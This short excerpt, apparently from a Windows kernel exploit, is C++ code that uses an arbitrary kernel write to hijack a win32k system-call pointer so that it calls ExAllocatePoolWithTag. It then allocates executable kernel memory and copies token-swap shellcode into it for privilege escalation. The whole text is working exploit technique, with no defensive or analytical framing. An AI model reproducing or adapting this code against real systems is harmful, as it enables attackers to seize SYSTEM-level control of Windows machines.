 Memory mem;
mem.write_mem8(
/*Where=*/Win32kBase_Addr + NtGdiDdDDIGetContextSchedulingPriority_OFFSET,
/*What=*/Nt_Addr + ExAllocatePoolWithTag_OFFSET);
FunctionProxy KernelFunction =  (FunctionProxy)GetProcAddress(hGdi32, "NtGdiDdDDIGetContextSchedulingPriority");
// Allocate one page of kernel RWX memory.
ULONG_PTR ShellcodeAddr = KernelFunction(0 /* NonPagedPool */, 0x1000);
// Write the token-swap shellcode to allocated kernel memory.
mem.write_mem(/*Where=*/ShellcodeAddr, /*What=*/(PBYTE)Shellcode.c_str(),Shellcode.length());